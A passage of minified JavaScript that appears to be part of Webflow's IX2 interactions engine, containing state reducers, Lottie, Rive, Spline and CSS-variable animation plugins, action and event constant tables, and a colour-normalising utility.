n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:I}=n.IX2EngineActionTypes,E={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=E,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return E;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case I:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},I=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},I=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return I},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return g},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return E},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",I="IX2_ANIMATION_FRAME_CHANGED",E="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",g="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return H},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return W},BORDER_COLOR:function(){return w},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return K},COLOR:function(){return F},COMMA_DELIMITER:function(){return X},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return I},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return E},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return h},FLEX:function(){return Q},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return q},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return U},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return $},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return A},ROTATE_Y:function(){return S},ROTATE_Z:function(){return N},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return j},SKEW:function(){return C},SKEW_X:function(){return G},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return g},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return l},WIDTH:function(){return V},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",I="yUnit",E="zUnit",T="unit",y="transform",g="translateX",m="translateY",b="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",A="rotateX",S="rotateY",N="rotateZ",C="skew",G="skewX",M="skewY",U="opacity",h="filter",k="font-variation-settings",V="width",B="height",x="backgroundColor",P="background",w="borderColor",F="color",D="display",Q="flex",Y="willChange",H="AUTO",X=",",K=":",W="|",z="CHILDREN",q="IMMEDIATE_CHILDREN",j="SIBLINGS",Z="PARENT",$="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),I=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+I)*255),n=Math.round((t+I)*255),i=Math.round((d+I)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var 